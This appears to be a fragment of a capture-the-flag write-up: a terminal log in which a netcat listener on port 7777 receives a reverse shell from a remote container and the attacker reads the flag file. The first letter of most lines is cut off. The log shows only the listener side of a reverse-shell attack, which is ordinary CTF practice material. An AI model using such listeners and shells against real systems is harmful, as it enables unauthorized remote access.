 ➤ For more info, ctrl+click on help or visit our website.
oot@hecs-26119:~# nc -lvnp 7777
istening on 0.0.0.0 7777
onnection received on 222.187.238.111 1145
ash: cannot set terminal process group (1): Inappropriate ioctl for device
ash: no job control in this shell
ode@push-801c59e22ad944c3:/app$ cat /flag
at /flag
epCTF{A_P0ST_CARD_F0R_Y0U}node@push-801c59e22ad944c3:/app$